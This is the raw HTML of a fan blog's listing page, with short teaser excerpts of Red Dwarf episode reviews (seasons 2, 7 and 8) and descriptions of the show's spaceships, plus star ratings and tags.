<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-2-04-stasis-leak-2/" class="theme_title">Red Dwarf: S02E04: Stasis Leak</a></h2>
</div>
<div class="post_text_area">
<p>This was voted as o­ne of the favourites of British TV Red Dwarf fans.  And we’re still o­nly in the middle of the second series!!</p>
<a href="https://sadgeezer.com/red-dwarf-season-2-04-stasis-leak-2/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/british-sci-fi/">British Sci Fi,</a> <a class="tag_link" href="https://sadgeezer.com/tag/classic/">classic,</a> <a class="tag_link" href="https://sadgeezer.com/tag/comedy/">Comedy,</a> <a class="tag_link" href="https://sadgeezer.com/tag/kochanski/">Kochanski,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33413 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-red-dwarf tag-ships tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-ships-red-dwarf/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: Ships: Red Dwarf" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/ships2-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-ships-red-dwarf/" class="theme_title">Red Dwarf: Ships: Red Dwarf</a></h2>
</div>
<div class="post_text_area">
<p>Red Dwarf is a huge spaceship. When I say huge, I don’t just mean big I mean HUGE! huge. It has at least 2600 floors and is four miles long (and seemingly became 6 miles long in Season 7). The ship is so big that it has an in-flight movie in...					<a href="https://sadgeezer.com/red-dwarf-ships-red-dwarf/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/ships/">Ships,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33417 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-red-dwarf tag-ships tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-ships-starbug/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: Ships: Starbug" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/ships4-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-ships-starbug/" class="theme_title">Red Dwarf: Ships: Starbug</a></h2>
</div>
<div class="post_text_area">
<p>Starbug, or at least the Starbug seen in the series is an interstellar transport ship seen periodically as the saga developed.  It was used in seasons 6 and 7 when Red Dwarf was lost by Lister and subsequently turned into a planetoid by...					<a href="https://sadgeezer.com/red-dwarf-ships-starbug/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/ships/">Ships,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33420 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-red-dwarf tag-ships tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-ships-prison-ship/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: Ships: Prison Ship" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/ships6-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-ships-prison-ship/" class="theme_title">Red Dwarf: Ships: Prison Ship</a></h2>
</div>
<div class="post_text_area">
<p>The Prison ship is a high security Prison Transport for keeping the most dangerous examples of human and Simulant prisoner in confinement. It has a very effective system of restraint called the Justice Field.</p>
<a href="https://sadgeezer.com/red-dwarf-ships-prison-ship/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/ships/">Ships,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33423 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-red-dwarf tag-ships tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-ships-holoship/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: Ships: Holoship" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/ships8-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-ships-holoship/" class="theme_title">Red Dwarf: Ships: Holoship</a></h2>
</div>
<div class="post_text_area">
<p>This beautiful looking spaceship is as shallow as the crew that mans it. It is made completely of light and allows their Hologram crew to enjoy effective reality, being able to touch and feel the ship, it’s contents, and erm… it’s...					<a href="https://sadgeezer.com/red-dwarf-ships-holoship/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/ships/">Ships,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33426 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-red-dwarf tag-ships tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-ships-s-s-s-esperanto/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: Ships: S.S.S. Esperanto" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/shipsa-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-ships-s-s-s-esperanto/" class="theme_title">Red Dwarf: Ships: S.S.S. Esperanto</a></h2>
</div>
<div class="post_text_area">
<p>The S.S.S Esperanto was an ocean seeding ship sent to an ocean world to investigate the progress of an experiment to &#8216;seed&#8217; and encourage life on the planet had worked.</p>
<a href="https://sadgeezer.com/red-dwarf-ships-s-s-s-esperanto/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/ships/">Ships,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33429 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-red-dwarf tag-ships tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-ships-legions-ship/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: Ships: Legion&#8217;s Ship" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/shipsc-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-ships-legions-ship/" class="theme_title">Red Dwarf: Ships: Legion&#8217;s Ship</a></h2>
</div>
<div class="post_text_area">
<p>A Space Station is a highly advanced research station manned by a composite Gestalt entity called Legion.</p>
<a href="https://sadgeezer.com/red-dwarf-ships-legions-ship/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/ships/">Ships,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33316 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-7-06-beyond-a-joke/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S07E06: Beyond a Joke" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/7-6-01-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-7-06-beyond-a-joke/" class="theme_title">Red Dwarf: S07E06: Beyond a Joke</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="5.8 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:58%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>The show seemed to explain why Kryten had become so insufferable in the last few episodes. He seemed to settle down in some of the future episodes, but his jealousy of Kochanski is still there.</p>
<a href="https://sadgeezer.com/red-dwarf-season-7-06-beyond-a-joke/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33325 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-7-07-epideme/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S07E07: Epideme" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/7-7-05-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-7-07-epideme/" class="theme_title">Red Dwarf: S07E07: Epideme</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.7 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:87%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>The introduction (two part show) to the crazy and wacky world of Red Dwarf saga nanobots.  This concept saved the seventh series in my opinion &#8211; wonderfully executed sci fi fun!</p>
<a href="https://sadgeezer.com/red-dwarf-season-7-07-epideme/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33333 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-7-08-nanarchy/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S07E08: Nanarchy" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/7-8-04-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-7-08-nanarchy/" class="theme_title">Red Dwarf: S07E08: Nanarchy</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.5 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:85%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>OMG! Holly returns!</p>
<a href="https://sadgeezer.com/red-dwarf-season-7-08-nanarchy/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33340 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-8-01-back-in-the-red-i/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S08E01: Back in the Red (I)" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/8-1-03-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-8-01-back-in-the-red-i/" class="theme_title">Red Dwarf: S08E01: Back in the Red (I)</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.5 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:85%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>At first, I didn&#8217;t give a rats ass for this show but then it sort of grew on me!  🙂 </p>
<a href="https://sadgeezer.com/red-dwarf-season-8-01-back-in-the-red-i/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33351 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-8-02-back-in-the-red-ii/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S08E02: Back in the Red (II)" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/8-2-08-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-8-02-back-in-the-red-ii/" class="theme_title">Red Dwarf: S08E02: Back in the Red (II)</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.7 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:87%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>I have to tell you guys, Chloe Annette, as Kochanski looks absolutely drop-dead gorgeous in this episode dressed in that uniform! I know it’s sexist, but what the hell, I reckon you girls are pretty impressed with Lister and Rimmer in their...					<a href="https://sadgeezer.com/red-dwarf-season-8-02-back-in-the-red-ii/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33361 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-8-03-back-in-the-red-iii/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S08E03: Back in the Red (III)" src="https://sadgeezer.com/wp-content/uploads/Red-Dwarf-Back-in-the-Red-III-e1559254167854-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-8-03-back-in-the-red-iii/" class="theme_title">Red Dwarf: S08E03: Back in the Red (III)</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.3 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:83%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>For me, it took a while to get going, and many people have emailed me telling me that they don&#8217;t like the fully crewed Red Dwarf twist to the series, but the saga had to be updated and it is as funny and wacky as ever.</p>
<a href="https://sadgeezer.com/red-dwarf-season-8-03-back-in-the-red-iii/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33293 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-7-03-ouroborus/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S07E03: OUROBORUS" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/7-3-05-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-7-03-ouroborus/" class="theme_title">Red Dwarf: S07E03: OUROBORUS</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.2 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:82%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>The next main character of the Red Dwarf Crew makes an entrance. CK turns out to be a very popular actress in the role and fans warm up to her pretty quickly.</p>
